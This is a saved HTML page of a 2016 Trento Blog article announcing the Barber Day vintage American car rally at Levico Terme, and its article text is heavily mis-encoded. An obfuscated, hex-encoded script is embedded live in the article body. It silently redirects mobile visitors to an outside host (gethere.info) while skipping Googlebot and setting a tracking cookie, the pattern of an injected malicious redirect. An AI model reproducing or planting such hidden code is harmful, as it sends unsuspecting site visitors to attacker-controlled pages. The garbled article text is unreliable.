

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/barber-day-domenica-12-giugno-torna-il-raduno-made-in-usa/
body_size: 12474
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>BARBER DAY: domenica 12 giugno torna il raduno made in USA &#8211; Trento Blog</title>
<meta property="og:title" content="BARBER DAY: domenica 12 giugno torna il raduno made in USA - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="di Alfredo Nepi Barber day Raduno di AUTO e MOTO storiche. made in U.S.A, supercars, Jeep, Fiat 500,"/>
<meta property="og:url" content="http://www.trentoblog.it/barber-day-domenica-12-giugno-torna-il-raduno-made-in-usa/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; BARBER DAY: domenica 12 giugno torna il raduno made in USA Feed dei commenti" href="http://www.trentoblog.it/barber-day-domenica-12-giugno-torna-il-raduno-made-in-usa/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/89679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='LISA PATHFINDER SEGNA LA STRADA PER RIVELARE ONDE GRAVITAZIONALI NELLO SPAZIO' href='http://www.trentoblog.it/lisa-pathfinder-segna-la-strada-per-rivelare-onde-gravitazionali-nello-spazio/' />
<link rel='next' title='Arianna Bridi A? la nuova campionessa italiana assoluta della 10 km!' href='http://www.trentoblog.it/arianna-bridi-e-la-nuova-campionessa-italiana-assoluta-della-10-km/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/barber-day-domenica-12-giugno-torna-il-raduno-made-in-usa/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=89679' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fbarber-day-domenica-12-giugno-torna-il-raduno-made-in-usa%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fbarber-day-domenica-12-giugno-torna-il-raduno-made-in-usa%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-89679 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">mercoledì ,  14  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/evidenza/">evidenza</a><span class="delimiter">/</span><span class="current">BARBER DAY: domenica 12 giugno torna il raduno made in USA</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"evidenza","@id":"http:\/\/www.trentoblog.it\/category\/evidenza\/"}}]}</script>
		

		
		<article class="post-listing post-89679 post type-post status-publish format-standard  category-evidenza category-motori-e-mobilita-sostenibile" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">BARBER DAY: domenica 12 giugno torna il raduno made in USA</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/spovolo/" title="">Trentoblog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>7 Giugno 2016</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/evidenza/" rel="category tag">evidenza</a>, <a href="http://www.trentoblog.it/category/motori-e-mobilita-sostenibile/" rel="category tag">motori e mobilitÃ  sostenibile</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p><a href="http://www.trentoblog.it/wp-content/uploads/600-BARBER2.jpg"><img loading="lazy" class="aligncenter size-full wp-image-89682" src="http://www.trentoblog.it/wp-content/uploads/600-BARBER2.jpg" alt="600 BARBER2" width="600" height="371" srcset="http://www.trentoblog.it/wp-content/uploads/600-BARBER2.jpg 600w, http://www.trentoblog.it/wp-content/uploads/600-BARBER2-575x356.jpg 575w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>di Alfredo Nepi</p>
<p><strong><em>Barber day Raduno di AUTO e MOTO storiche. made in U.S.A, supercars, Jeep, Fiat 500, Volkswagen Maggiolino e le mitiche Piaggio Vespa di tutte le epoche.</em></strong></p>
<p>La dodicesima edizione del Barber Day si terrAï¿½ a Levico Terme in TrentinoAï¿½ domenica 12 Giugno. Eaï¿½ï¿½ una manifestazioneAï¿½ che vede la presenza in particolar modo diAï¿½ vetture americane,Aï¿½ ma anche ad automobiliAï¿½ prodotte negli mitici anni aï¿½ï¿½50, aï¿½ï¿½60, 70. Il raduno A? organizzato daAï¿½ Paolo Andreozzi meglio conosciuto come aï¿½?El Barberaï¿½? che questaï¿½ï¿½anno oltre alla rassegna motoristica presenta una serie di spettacoli. Il programma di Domenica 12 giugnoAï¿½ prevede:<strong>DalleAï¿½ 8.00 alle 10.30</strong>: Ritrovo e Iscrizioni presso Lido Spiaggia Bar BUENA ONDA, sulla riva del lago di Levico.Colazione: CaffA? o Cappucino, come dolce la <strong>vera originale TRECCIA MOCHENA </strong>Aperitivo di Benvenuto con Trancio di pizza.Passaggi con aereo Aï¿½del gruppo Gavs di AeromodellisticoAï¿½Valsugana.<strong>DalleAï¿½ 10.45 :Aï¿½</strong> Sfilata attraverso le vie dei centri di Levico, Pergine, Calceranica, Caldonazzo, dove si costeggeranno gli splendidi laghi di Levico e Caldonazzo.<strong>AlleAï¿½ 13.30:</strong>Aï¿½ Pranzo e musica<strong>AlleAï¿½ 14.00:</strong>Aï¿½ Mega concerti Rock and Roll con i famosi gruppi aï¿½?The Indigo Devilsaï¿½? e aï¿½?Larry and the Drunkatsaï¿½? .</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=89679" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=BARBER+DAY%3A+domenica+12+giugno+torna+il+raduno+made+in+USA&url=http://www.trentoblog.it/?p=89679" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=89679&amp;description=BARBER+DAY%3A+domenica+12+giugno+torna+il+raduno+made+in+USA&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2016-06-07T17:46:57+02:00","datePublished":"2016-06-07T17:46:57+02:00","dateModified":"2018-04-26T20:29:12+02:00","headline":"BARBER DAY: domenica 12 giugno torna il raduno made in USA","name":"BARBER DAY: domenica 12 giugno torna il raduno made in USA","keywords":[],"url":"http:\/\/www.trentoblog.it\/barber-day-domenica-12-giugno-torna-il-raduno-made-in-usa\/","description":"di Alfredo Nepi Barber day Raduno di AUTO e MOTO storiche. made in U.S.A, supercars, Jeep, Fiat 500, Volkswagen Maggiolino e le mitiche Piaggio Vespa di tutte le epoche. La dodicesima edizione del Bar","copyrightYear":"2016","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento 